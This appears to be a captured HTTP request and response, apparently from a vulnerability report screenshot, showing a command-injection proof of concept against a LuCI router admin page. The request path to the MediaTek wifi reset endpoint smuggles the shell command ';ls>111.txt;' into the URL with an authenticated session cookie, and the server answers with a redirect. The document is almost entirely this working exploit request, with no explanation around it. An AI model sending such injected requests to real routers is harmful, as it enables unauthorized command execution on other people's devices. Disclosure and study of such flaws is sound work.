 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/reset/;ls>111.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://192.168.187.136/cgi-bin/luci/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=5b0f9d6a8f10ef78682c48b9f6ceb12f
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: close
Location: /cgi-bin/luci/admin/mtk/wifi
Content-Length: 0